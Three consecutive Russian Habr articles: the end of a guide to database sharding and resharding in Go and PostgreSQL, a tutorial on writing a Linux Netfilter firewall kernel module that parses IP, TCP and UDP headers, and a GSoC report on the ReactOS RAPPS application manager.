return result, err
}
```
Для того чтобы не терять смысл *getItemsByID* за нагромождением каналов и Wait-групп, мы просто обернем всё это в *asyncGetItemsByID*:
```
unc (s *Storage) asyncGetItemsByID(
ctx context.Context,
shard *sqlx.DB,
itemsIDs []int64,
wg *sync.WaitGroup,
resp chan<- []models.Item,
errs chan<- error,
) {
defer wg.Done()
items, err := s.getItemsByID(ctx, shard, itemsIDs)
if err != nil {
errs <- errors.Wrapf(err, "[getItemsByID] can't select from shard %d", shard)
}
resp <- items
}
```
Всё то же самое мы проделываем для записи данных в шарды:
```
func (s *Storage) AddItems(ctx context.Context, items ...models.Item) error {
itemsByShardMap := s.itemsByShard(items...)
errChan := make(chan error, len(itemsByShardMap))
wg := &sync.WaitGroup{}
for shardID, items := range itemsByShardMap {
wg.Add(1)
shard := s.shardMap[shardID]
go s.asyncAddItems(ctx, errChan, wg, shard, items...)
}
wg.Wait()
close(errChan)
errs := make([]error, 0, len(errChan))
for e := range errChan {
errs = append(errs, e)
}
return multierr.Combine(errs...)
}
func (s *Storage) itemsByShard(items ...models.Item) map[ShardNum][]models.Item {
itemsByShard := make(map[ShardNum][]models.Item)
for _, item := range items {
shardID := s.shardByItemID(item.ID)
if _, ok := itemsByShard[shardID]; !ok {
itemsByShard[shardID] = make([]models.Item, 0)
}
itemsByShard[shardID] = append(itemsByShard[shardID], item)
}
return itemsByShard
}
func (s *Storage) asyncAddItems(
ctx context.Context,
errChan chan<- error, wg *sync.WaitGroup,
shard *sqlx.DB,
items ...models.Item) {
defer wg.Done()
err := s.addItems(ctx, shard, items...)
errChan <- errors.Wrapf(err, "[asyncAddItems] can't insert to shard")
}
func (s *Storage) addItems(ctx context.Context, shard *sqlx.DB, items ...models.Item) error {
q := sq.
Insert(itemsTable).
Columns(itemsTableFields...).
PlaceholderFormat(sq.Dollar)
for _, item := range items {
q = q.Values(item.ID, item.CreatedAt)
}
query, args, err := q.ToSql()
if err != nil {
return errors.Wrap(err, "[create query]")
}
_, err = shard.DB.ExecContext(ctx, query, args...)
return err
}
```
Ну и скриптик для миграции всего этого дела:
```
#!/usr/bin/env bash
export MIGRATION_DIR=./migrations/
if [ "${STAGE}" = "production" ]; then
if [ "$1" = "--dryrun" ]; then
goose -dir ${MIGRATION_DIR} postgres "user=${USER1} password=${PASSWORD1} dbname=${DBNAME1} host=${HOST1} port=${PORT1} sslmode=disable" status
goose -dir ${MIGRATION_DIR} postgres "user=${USER2} password=${PASSWORD2} dbname=${DBNAME2} host=${HOST2} port=${PORT2} sslmode=disable" status
else
goose -dir ${MIGRATION_DIR} postgres "user=${USER1} password=${PASSWORD1} dbname=${DBNAME1} host=${HOST1} port=${PORT1} sslmode=disable" up
goose -dir ${MIGRATION_DIR} postgres "user=${USER2} password=${PASSWORD2} dbname=${DBNAME2} host=${HOST2} port=${PORT2} sslmode=disable" up
fi
elif [ "${STAGE}" = "staging" ]; then
if [ "$1" = "--dryrun" ]; then
goose -dir ${MIGRATION_DIR} postgres "user=${USER1} password=${PASSWORD1} dbname=${DBNAME1} host=${HOST1} port=${PORT1} sslmode=disable" status
else
goose -dir ${MIGRATION_DIR} postgres "user=${USER1} password=${PASSWORD1} dbname=${DBNAME1} host=${HOST1} port=${PORT1} sslmode=disable" up
fi
elif [ "${STAGE}" = "development" ]; then
exit 0
fi
```
Очень удобно шардировать в приложении, где еще нет данных, а следовательно нет необходимости их перетаскивать. Но что делать, если мы шардим рабочее приложение? Тут, как говорится у нас на Руси, case-by-case.
* Приложение можно остановить? Прекрасно! Останавливаем разбор очередей, отключаем обработку запросов или вовсе останавливаем приложение, делаем резервную копию базы, если ещё не сделали, перетаскиваем данные в соответствии с выбранным ключом и снова вводим приложение в эксплуатацию, предварительно проведя регрессионное тестирование.
* Приложение должно отвечать на запросы? Тогда делаем временную надстройку внутри репозитория. Пишем данные всегда в новые шарды. Читаем сначала из нового шарда; если там нет нужных данных, то обращаемся к старым шардам. Если данные оказываются в старом шарде, то при желании можно их переносить в новый — и в конце концов данные перераспределятся между шардами. Только не забудьте добавить метрики, чтобы не пропустить этот знаменательный момент. И обязательно проверьте, все ли данные переехали или только те, к которым идут запросы. Да, и на первых порах это не то чтобы положительно скажется на отзывчивости приложения, будьте к этому готовы.
* Если приложение пишет данные в БД только по событиям из условной kafka, а синхронные запросы (REST/GRPC) только читающие (классическая ситуация для event sourcing), то мы отключаем чтение из kafka, выкатываем в prod инстанс версии приложения, которое уже живет с новой схемой шардов, но синхронные запросы шлем только на инстанс приложения предыдущей версии (оно же canary-deploy). Далее джоба внутри приложения последовательно читает данные по старому маппингу, и пишет в новый, после переноса можно сразу же и удалять данные в старой схеме.
Можно просто скопировать данные в другой шард, а потом просто удалить их из источника, но на практике я такого не встречал.
Для полноты картины разберём вариант решардинга в условиях, когда нам не хотелось бы останавливать сервис. Писать данные будем только в новый маппинг шардов, а вот читать их будем сразу из старого и нового.
Начинается всё с создания дублирующей схемы шардов внутри Storage. Внесём изменения в константы:
```
const legacyBucketQuantity = 2
const bucketQuantity = 3
const (
Shard1 ShardNum = iota
Shard2
Shard3
)
```
Заведём внутри Storage *shardMapLegacy*, который содержит дорешардинговый маппинг:
```
type Storage struct {
shardMapLegacy shardMap
shardMap shardMap
}
```
Ну и инициализация. В конструктор Storage теперь будем передавать также две схемы:
```
func NewStorage(ctx context.Context, dsns map[ShardNum]string, dsnsLegacy map[ShardNum]string) *Storage {
return &Storage{
shardMap: initShardMap(ctx, dsns),
shardMapLegacy: initShardMap(ctx, dsnsLegacy),
}
}
```
Заводим метод для получения *shardID*, чтобы после переноса данных его удалить:
```
func (s *Storage) legacyShardByItemID(itemID int64) ShardNum {
return ShardNum(itemID % legacyBucketQuantity)
}
```
Ну и ещё чуть-чуть дублирования кода. Речь о практически полной копии *sortItemsIDsByShard*; разница лишь в том, что для получения идентификатора шарда мы используем ранее модифицированную функцию.
```
func (s *Storage) sortItemsIDsByLegacyShard(itemIDs ...int64) map[ShardNum][]int64 {
shardToItems := make(map[ShardNum][]int64)
for _, id := range itemIDs {
shardID := s.legacyShardByItemID(id)
if _, ok := shardToItems[shardID]; !ok {
shardToItems[shardID] = make([]int64, 0)
}
shardToItems[shardID] = append(shardToItems[shardID], id)
}
return shardToItems
}
```
Метод добавления *Items* в изменении не нуждается, так как мы условились, что данные пишем всегда в свежие шарды, а вот *GetItems* надо подправить. Теперь он будет конкурентно выполнять запрос сразу в две схемы, а полученные данных мы будем склеивать, отдавая предпочтение данным с актуального маппинга шардов.
```
func (s *Storage) GetItems(ctx context.Context, itemIDs ...int64) ([]models.Item, error) {
wg := &sync.WaitGroup{}
resultLegacy := make([]models.Item, 0)
resultActual := make([]models.Item, 0)
var err error
wg.Add(1)
go func() {
defer wg.Done()
res, e := s.getItems(ctx, itemIDs...)
err = multierr.Append(err, e)
resultActual = res
}()
wg.Add(1)
go func() {
defer wg.Done()
res, e := s.getItemsFromLegacyShardMap(ctx, itemIDs...)
err = multierr.Append(err, e)
resultLegacy = res
}()
wg.Wait()
result := mergeItems(resultActual, resultLegacy)
return result, err
}
```
Склейка результата выглядит так:
```
func mergeItems(items, legacyItems []models.Item) []models.Item {
itemsMap := make(map[models.Item]struct{})
for _, item := range legacyItems {
itemsMap[item] = struct{}{}
}
for _, item := range items {
itemsMap[item] = struct{}{}
}
mergedItems := make([]models.Item, 0, len(itemsMap))
for item, _ := range itemsMap {
mergedItems = append(mergedItems, item)
}
return mergedItems
}
```
Опционально можно добавить метрику для отслеживания частоты запросов по старому маппингу, которая будет сигнализировать нам о том, что данные перетащились и можно отключать дублирующий легаси-флоу.
При таком подходе остаётся только один вопрос: что делать с «мёртвыми» данными, которые лежат не в своих шардах после решардинга?
Вариант в лоб: предположим, что мы зарешардились с двух до четырёх шардов, идём — и на каждом легаси-шарде выполняем запрос на удаление записей, где полученный для ID ключ шардирования не соответствует текущему шарду:
```
DELETE FROM items
WHERE ctid IN (
SELECT ctid
FROM items
WHERE id % 4 NOT IN (2, 2-4)
);
```
З.Ы. Вариант SQL-запроса предполагает, что мы храним гошный UInt64 в постгревом BigInt. В этом случае положительные гошные числа могут превратиться в отрицательные постгревые, поэтому делаем NOT IN для ренджа.
Иногда встречаются системы, где данные имеют свойства «протухать». В таких системах самое логичное оставить данные после решардинга, и дождаться пока они «протухнут».
И пара слов об упячках, с которыми я сталкивался, — о партиционировании внутри одной БД и шардинге целыми партициями. Поначалу кажется, что это логично и даже элегантно. Ведь для решардинга достаточно просто перетащить целую партицию с одного шарда в другой. И это ФАТАЛЬНАЯ ОШИБКА. Со временем вы устанете от ~~трёхэтажного мата~~ *негодования*, вызванного пятиэтажными пакетными запросами, из-за которых горячие данные не будут нормально попадать в кеш. Такой способ работает лишь в том случае, если партиционирование выполняется по дате, но запросы, как правило, обращаются к свежим или старым данным, как, например, во многих OLAP-системах. В остальных случаях перспективнее держать данные в рамках одной партиции, а решардить их путём постепенного переноса, если, конечно, БД не предусматривает своих вариантов решения проблемы решардинга.
### Вместо вывода
Рано или поздно вам придётся заняться решардингом. А потом ещё раз, и ещё, и ещё, особенно, если бизнес будет расти и данных будет становиться всё больше. Поэтому приберегите инструменты, которые вам помогли однажды, и ничего страшного, если запускать вы их будете раз в полгода.
Клиентское шардирование — надо.
Ключ шардирования выбираем с умом, предварительно медитируем над метриками, чтобы чётко видеть картину того, как данные пишутся, запрашиваются и хранятся.
Не так страшно шардирование, как решардинг. Важно заранее подумать о том, как вы будете решать вопросы консистентности при решардинге. | https://habr.com/ru/post/705912/ | null | ru | null |
# Создание и тестирование Firewall в Linux, Часть 2.2. Таблицы Firewall. Доступ к TCP\IP структурам
**Содержание первой части:**
**Создание лаборатории, архитектура Netfilter, char device, sysfs**[**1.1** — Создание виртуальной лаборатории (чтобы нам было, где работать, я покажу, как создать виртуальную сеть на вашем компьютере. Сеть будет состоять из 3х машин Linux ubuntu).](https://habrahabr.ru/post/315340/)
[**1.2** – Написание простого модуля в Linux. Введение в Netfilter и перехват трафика с его помощью. Объединяем все вместе, тестируем.](https://habrahabr.ru/post/315350/)
[**1.3** – Написание простого char device. Добавление виртуальной файловой системы — sysfs. Написание user interface. Объединяем все вместе, тестируем.](https://habrahabr.ru/post/315454/)
**Содержание второй части:**
[**2.1** — Введение во вторую часть. Смотрим на сеть и протоколы. Wireshark.](https://habrahabr.ru/post/316086/)
****2.2** — Таблицы Firewall. Transport Layer. Структуры TCP, UDP. Расширяем Firewall.**
**2.3** — Расширяем функциональность. Обрабатываем данные в user space. libnetfilter\_queue.
**2.4** — Бонус. Изучаем реальную Buffer Overflow атаку и предотвращаем с помощью нашего Firewall'а.
### Firewall rules. Теория.
В данной части мы почти закончим изучать базу, достаточную для имплементации простого firewall, но прежде, чем мы это сделаем (предполагается, что читатель имеет знания в сетях или читал часть 2.1), необходимо рассмотреть, каким образом firewall принимает решения.


Такая таблица правил загружается пользователем (администратором) в память firewall. Именно они определяют при получении пакетов, что с ними делать – принять или отклонить.
*Важно!* Когда firewall получает пакет, он обязательно просматривает его поля (то, чем мы занимались в уроке 2.1) и сверяет их с правилами из таблицы в том порядке (!), как эти правила записаны в ней (сверху вниз!). Иными словами, есть принципиальная разница, какое правило будет в таблице выше, а какое ниже.
*Важно!* Любой странный пакет не должен попасть в защищаемую нами сеть или устройство. Кроме того, если мы не знаем, можно ли его пропускать или нет, то ответ – НЕТ. Мы пропускаем только те пакеты, которые разрешены в правилах firewall.
Отсюда принцип построения и работы firewall: во внутреннюю сеть (у нас это host1) могут (и должны) попасть только те пакеты, которые мы разрешили.
Теперь к примеру. В таблице выше определены пять правил. При получении каждого пакета мы должны удостовериться, что только если мы нашли для него подходящее правило, и в *Action* прописано – *accept*, только тогда мы его пропускаем. Если мы не нашли подходящего правила после проверки каждого из них, то мы выкидываем пакет вне зависимости от его содержания. Для этого есть последнее правило default, которое определяет – выкинуть любой пакет, не попавший ни под одно из правил. Оно обязательно должно быть в самом конце (на самом деле, все firewall добавляют его автоматически, даже если оно не прописано).
Теперь более подробно о полях *direction* и *ack*.
*Direction* – определяет, входит ли пакет в нашу сеть или выходит. Например, возможно, мы захотим запретить все пакеты smtp(почта) протокола, чтобы избежать утечки информации через e-mail. Либо наоборот – мы захотим запретить любой входящий пакет по telnet протоколу, чтобы запретить любую попытку подключиться к нашей сети. Мы рассмотрим в практической части, как в нашем случае определить направление пакета в коде.
Первые два правила называются *spoof* , и они выполняют тривиальную защиту от тривиальных попыток атак. Так, *spoof1* означает «любой входящий пакет (*direction = in*) с адресом нашей сети (10.0.1.1 = host1) для любых номеров портов, протоколов и т.д. – выкинуть». Логика этого правила в том, что не может на firewall прийти пакет в нашу сеть, и при этом в нем указано, что послан он из нашей же сети (*src ip = 10.0.1.1*). Другими словами, это означает, что кто-то его подделал и пытается замаскироваться под одного из пользователей (в данном случае host1) – такой пакет мы не хотим пропускать.
Симметричное правило и *spoof2* – мы не хотим выпускать пакеты из внутренней сети, если в нем написано, что он изначально с IP, отличным от внутренних адресов (то есть *НЕ* 10.0.1.1). Скорее всего, это тоже какой-нибудь вирус.
*ACK* – это флаг (один бит), который используется для установки соединения при использовании TCP протокола и дальнейшего сопровождения его «надежности». Каждое TCP соединение начинается с тройного рукопожатия (3 way handshake, на русском статьи нет, но есть анимация на английском тут: <https://en.wikipedia.org/wiki/Handshaking#TCP_three-way_handshake>
Нам важно понимать, что при каждом новом открытии TCP сессии, только в первом пакете ACK = 0, во всех остальных пакетах созданной сессии – ACK > 0 (<https://ru.wikipedia.org/wiki/TCP>).
Благодаря этому факту, мы можем отличить уже существующее соединение от попытки его открытия. Если ACK = 0, то это попытка создать TCP соединение (первый пакет в тройном рукопожатии), если ACK = 1, то соединение должно было быть создано до этого (и если это не так, то логично не давать таким пакетам пройти в сеть).
Теперь посмотрим на правило *http\_in*, *http\_out*:

*http\_in* означает следующее: если пакет входящий (*direction* = *in*), с любого IP (*Src IP = any*, обратите внимание, что правила spoof выше, на данном этапе, гарантируют нам, что это не IP внутренней сети), предназначенный для нашей сети (*Dest IP == host1 == 10.0.1.1*), посланный по протоколу TCP, на порт 80 (то есть, известный всем http сервер), с любого порта (>1023 обозначает любой незарезервированный порт, который мы получаем от операционной системы при создании связи и в будущем используется для идентификации именно этого соединения, как описано в части 2.1), *Ack = Any* это означает, что мы разрешаем компьютеру извне попросить открыть соединение (в первом пакете ack=0, а следующие ack>0). И такие пакеты мы принимаем и пропускаем дальше в сеть (*action = accept*).
*http\_out* симметрично, с разницей в том, что мы не пропустим пакеты с ack=0, только ack>0, то есть мы не позволим создавать http-соединение с нашего компьютера в internet, но при этом сможем отвечать на уже созданное в http-соединение.
Другими словами, правила http разрешают доступ к нашей сети через http извне, но запрещают пользователям нашей сети пользоваться http (то есть доступ к internet сайтам).
### Firewall rules. Практика.
Возвращаясь к нашему модулю, напоминаю, что так выглядит функция перехвата:
```
unsigned int hook_func_forward(unsigned int hooknum, struct sk_buff *skb, const struct net_device *in, const struct net_device *out, int (*okfn)(struct sk_buff *));
```
Давайте смотреть на параметры:
*hooknum* – номер перехвата, это мы уже проходили
*const struct net\_device \*in, out* – указатели на структуры сетевого интерфейса
*struct sk\_buff \*skb* – самое интересное для нас — указатель, содержащий нужные нам данные
*SKB – socket buffer*, это базовая структура в сети linux. Она имеет множество полей и может быть отдельным предметом для написания статьи. Я нашел пару хороших ссылок для желающих углубиться:
<http://vger.kernel.org/~davem/skb.html>
<https://people.cs.clemson.edu/~westall/853/notes/skbuff.pdf>
Нас интересуют:
```
union {
struct tcphdr *th;
struct udphdr *uh;
struct icmphdr *icmph;
struct igmphdr *igmph;
struct iphdr *ipiph;
struct ipv6hdr *ipv6h;
unsigned char *raw;
} h; // Transport header
union {
struct iphdr *iph;
struct ipv6hdr *ipv6h;
struct arphdr *arph;
unsigned char *raw;
} nh; // Network header
```
Следующим образом
```
struct iphdr *ip_header = (struct iphdr *)skb_network_header(skb);
```
мы получаем указатель на *IP header* (в части 2.1 мы говорили, что главная информация на этом уровне для нас — это *IP source*, *IP destination*).
Определение *skb\_network\_header* из inclue/linux/skbuff.h

<http://lxr.free-electrons.com/source/include/linux/skbuff.h?v=3.0#L1282>
То есть мы видим, что функция возвращает нужный указатель из «нужного» места в структуре *struct skbuff*.
И теперь, когда у нас есть доступ к *IP header*, мы можем получить IP адреса:
```
unsigned int src_ip = (unsigned int)ip_header->saddr;
unsigned int dest_ip = (unsigned int)ip_header->daddr;
```
А также номер протокола:
ip\_header->protocol
### Доступ к Transport Layer(TCP/UDP..)
```
struct udphdr *udp_header = (struct udphdr *)(skb_transport_header(skb)+20);
struct tcphdr *tcp_header = (struct tcphdr *)(skb_transport_header(skb)+20);
```
Для TCP(и аналогично для UDP) номера портов:
```
unsigned int src_port = (unsigned int)ntohs(tcp_header->source);
unsigned int dest_port = (unsigned int)ntohs(tcp_header->dest);
```
Внизу я приведу полностью код функции. Интересным моментом будет использование функции *ntohs*. *ntohs* – это функция, которая меняет порядок битов (представления числа). Есть два используемых вида представления числа в памяти – *little endian* и *big endian*. Для представления чисел в сети используется система *big endian*, в то время как в архитектуре Intel *little endian* [(Порядок байтов)](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA_%D0%B1%D0%B0%D0%B9%D1%82%D0%BE%D0%B2)
Поэтому для получения правильных чисел необходимо использовать эти транслирующие функции.
Ниже текст всей функции, которая при получении пакета печатает все необходимые данные для принятия решения по правилам firewall:
```
unsigned int hook_func_forward(unsigned int hooknum, struct sk_buff *skb,
const struct net_device *in, const struct net_device *out,
int (*okfn)(struct sk_buff *)) {
struct iphdr *ip_header = (struct iphdr *)skb_network_header(skb);
struct udphdr *udp_header = NULL;
struct tcphdr *tcp_header = NULL;
unsigned int src_ip = (unsigned int)ip_header->saddr;
unsigned int dest_ip = (unsigned int)ip_header->daddr;
unsigned int src_port = 0;
unsigned int dest_port = 0;
char src_ip_str[16], dest_ip_str[16];
if(ip_header->protocol == PROT_UDP) {
udp_header = (struct udphdr *)(skb_transport_header(skb)+20);
src_port = (unsigned int)ntohs(udp_header->source);
dest_port = (unsigned int)ntohs(udp_header->dest);
} else if(ip_header->protocol == PROT_TCP) {
tcp_header = (struct tcphdr *)(skb_transport_header(skb)+20);
src_port = (unsigned int)ntohs(tcp_header->source);
dest_port = (unsigned int)ntohs(tcp_header->dest);
// XMAS packet
// FIN, URG, PSH set
// if(ip_header->protocol == PROT_TCP){
// printk("TCP ack = %s\n", tcp_header->ack == 1 ? "yes" : "no");
// if (tcp_header->fin > 0 && tcp_header->urg > 0 && tcp_header->psh > 0 ){
// info("XMAS packet detected, drop");
// }
}
ip_hl_to_str(ntohl(src_ip), src_ip_str);
ip_hl_to_str(ntohl(dest_ip), dest_ip_str);
printk("---------------------------\n");
printk("in device = [%s], out_device = [%s]\n", in->name, out->name);
printk("ip_src = [%s], ip_dest = [%s]\n", src_ip_str, dest_ip_str);
printk("src port: [%u], dest port: %u, \n", src_port, dest_port);
printk("protocol = %d\n", ip_header->protocol);
if(dest_port == HTTP_PORT || src_port == HTTP_PORT){
printk("HTTP packet\n");
}
return NF_ACCEPT;
}
```
### Компилируем
Большинство (если не все) примеры написания модулей или применения *netfilter*, ограничиваются одним исходным файлом и парой десятков строчек кода. Но большие проекты невозможно (и неправильно) умещать в одном исходном файле; и хотя описываемый мною пример можно впихнуть в один файл, я решил разделить его на module\_fw.c – все что касается char device, sysfs, kernel module и hook\_functions.c – функциональность перехвата. При компиляции kernel модуля, состоящего из нескольких файлов, есть небольшой трюк, который надо знать, ниже пример:

Тут стоит обратить внимание на строчку:
*obj-m := fw.o*
нет такого файла fw.c, поэтому это имя модуля, который будет создан. Также, это приставка для следующей строчки, которая описывает все файлы, относящиеся к модулю
*fw-objs +=*
Нужно знать, что, конечно, имя модуля и исходных текстов не должны совпадать. В остальном все остается по-прежнему.
### Проверяем
Для проверки я быстренько сконфигурировал *dhcp* интерфейсы (смотреть часть 1) и поставил на host1, *http server – apache2*, а на host2 – *lynx* – текстовой браузер (хотя можно было обойтись и telnet). Запускаем
lynx 10.0.1.1

Смотрим, что выдает наш firewall:

Ну, вот вроде и все.
### Заключение
В этой части мы рассмотрели, как работают таблицы правил в firewall, которые определяют политику защиты и пропуска трафика в сети. После этого разобрали одну из базовых сетевых структур *skbuf* в Linux и, благодаря этому, смогли дополнить нашу программу всей нужной информацией для дополнения поддержки таблиц в нашем модуле. То, что осталось – написать загрузку этой таблицы через sysfs, как мы это делали в части 1, и добавить *if {} else if {} else {}* … в функцию *hook\_func\_forward*. Это я уже оставлю желающим, так как тут ничего принципиально нового не будет…ну, может только работа с *klist*, но это уже совсем другая тема, которая тоже хорошо освещена в интернете.
В самой функции можно найти бонус, обозначенный как XMAS packet, и почитать, что это и зачем в интернете, а следующую часть мы начнем тву (это «тут»?) —
```
if(dest_port == HTTP_PORT || src_port == HTTP_PORT){
printk("HTTP packet\n");
}
```
**Ссылки:**
[wikipedia.org/wiki/Handshaking#TCP\_three-way\_handshake](https://en.wikipedia.org/wiki/Handshaking#TCP_three-way_handshake)
[ru.wikipedia.org/wiki/TCP](https://ru.wikipedia.org/wiki/TCP)
[vger.kernel.org/~davem/skb.html](http://vger.kernel.org/~davem/skb.html)
[people.cs.clemson.edu/~westall/853/notes/skbuff.pdf](https://people.cs.clemson.edu/~westall/853/notes/skbuff.pdf)
[lxr.free-electrons.com/source/include/linux/skbuff.h?v=3.0#L1282](http://lxr.free-electrons.com/source/include/linux/skbuff.h?v=3.0#L1282)
[Порядок байтов](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA_%D0%B1%D0%B0%D0%B9%D1%82%D0%BE%D0%B2) | https://habr.com/ru/post/316756/ | null | ru | null |
# Отчет по проекту GSoC 2017: ReactOS Apps Manager

Привет Хабр! Меня зовут Александр Шапошников, я студент Google Summer of Code. Этим летом я работал над проектом "ReactOS App Manager".
ReactOS уже второй год подряд получил слоты для студентов GSoC. Я следил за проектом достаточно давно и подал свою заявку, как только увидел его в списке организаций. К слову, этот проект был чуть ли не единственным, который не требовал пулл реквест, так что я смог сфокусироваться на самой заявке. Мне повезло — я стал одним из четырех студентов GSoC в ReactOS! Это был мой первый опыт в программе, и он был весьма интересным.
Менеджер приложений ReactOS (ReactOS App Manager, RAPPS) это приложение ReactOS для загрузки программ, что были протестированы командой ReactOS и сообществом. Оно так же может использоваться для изменения или деинсталяции любых установленных в системе программ. Цель этого проекта улучшение RAPPS и добавление новых полезных функций. Это — финальный отчет по проекту.
Сборка
======
Сборка RAPPS не отличается от сборки других компонентов ReactOS. Для сборки рекомендуется использовать [среду сборки RosBE](https://www.reactos.org/wiki/Build_Environment):
1. Клонируйте SVN репозиторий `reactos/branches/GSoC_2017/rapps/reactos` любым доступным клиентом. Также можно использовать утилиту ssvn из RosBE. Для этого нужно сперва установить ветку переменной среды `ROS_BRANCH=GSOC_2017/rapps` и выполнить `ssvn create` в выбраной директории.
2. Создать папку доя вывода компилятора и перейти в нее.
3. Выполнить скрипт `/configure`
4. Выполнить `ninja rapps`
5. Перейти в папку `/base/applications/rapps` за EXE.
Детальнее процесс сборки ReactOS описан в [официальной инструкции на Wiki](https://www.reactos.org/wiki/Building_ReactOS).
Использование
=============
RAPPS достаточно интуитивное приложение. Просто скачайте и установите приложение двойным кликом по нему или выберите несколько приложений чекбоксами. Также можно вызвать контекстное меню для дополнительных опций.
Так же RAPPS без проблем работает на Windows.
Проделанная работа
==================
### Улучшение списка приложений
Я не изменял общий вид RAPPS, однако добавил несколько деталей в интерфейс. Одной из задач проекта было изменение панели информации загружаемых приложений. Я добавил несколько новых полей в эту панель.
Одно из добавленых полей — статус установки приложения. Статус показывает, установлено ли приложение и есть ли обновления. Это сделано с помощью проверки ключей в реестре в ключе `...\Uninstall`. До этого в базе приложений существовало специальное поле для поиска в, но оно не было задано в самих файлах, потому я расширил проверку на имя и имя с версией (что оказалось довольно распостаненной вещью). Здесь версия берется из файла базы.
Если приложение установлено, RAPPS пытается взять версию из вышеупомянутого ключа. Если эта версия будет меньше, чем версия из базы, RAPPS покажет статус "Есть обновление". Если версию достать не удастся, то поле отображаться не будет, а статус будет "Установлено".

Также было добавлено поле Языки. Оно показывает переведено ли выбраное приложение на язык системы или на английский плюс показывает сколько еще языков доступно. Это поле требует наличия списка языков для конкретного приложения в файле базы. Список должен быть представлен языковыми кодами, разделенными `|`. Пример: `Languages=0C09|0813|0422 \\Английский|Датский|Украинский` Этот параметр является многострочным.
И последнее поле это изменения поля лицензии. В файлы базы добавил еще один параметр `LicenseInfo`. Это поле определяет категорию лицензии приложения, и, если оно присутствует, меняет вид строки лицензии. Число 1 значит "Свободное ПО", 2 — "Бесплатное ПО", а 3 — "Пробная версия". Это поможет выделить свободное ПО среди другого доступного.
*В этом превью были использованы иконки Faenza и некоторые другие из Интернета.*
Старый RAPPS использовал одинаковую иконку для всех приложений в списке. Я добавил поддержу пользовательских иконок для каждого приложения, которые загружаются из папки `AppData/rapps/rapps/icons` по его названию (в папке rapps, где лежат файлы базы).
### Множественная установка
Раньше можно было установить лишь одно приложение за раз, и при этом нельзя было выбрать второе приложение, пока не установится первое. Это нововведение являет собой **немодальный** диалог, который последовательно загружает сразу **несколько** приложений. Так как диалог немодальный, его можно свернуть и продолжить работу с RAPPS, пока идет загрузка и установка. Диалог показывает список приложений и статус загрузки (Загружается/Загружено/Установка.../Установлено).

Чтобы загрузить несколько приложений необходимо выбрать их при помощи чекбоксов или кнопки "Выбрать все" и нажать кнопку 'Установить'. После этого сразу же начнется процесс загрузки.

*Эта анимация старая, и имеет визуальный баг, который был починен в процессе тестирования.*
В статусбаре теперь также отображается количество выбраных приложений. Пока что выбраные приложения сбрасываются при переходе в другую категорию. Чекбоксы также скрываются в категории "Установленные".
### Установка скриптом
